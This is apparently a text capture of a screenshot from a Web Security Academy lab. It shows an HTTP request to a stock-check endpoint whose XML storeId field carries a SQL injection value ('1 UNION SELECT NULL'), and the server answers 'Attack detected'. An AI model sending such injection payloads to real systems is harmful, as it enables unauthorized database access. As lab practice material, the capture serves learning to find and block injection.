 2 Host: 0a2a00f804d67635808a219900240082.web-security-academy.net
3 Cookie: session=R3gW7JBHyd4TjwiKabtjz2NsMPmI5s0X
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00f804d67635808a219900240082.web-security-academy.net
/product?productId=2
9 Content-Type: application/xml
0 Content-Length: 125
1 Origin:
https://0a2a00f804d67635808a219900240082.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"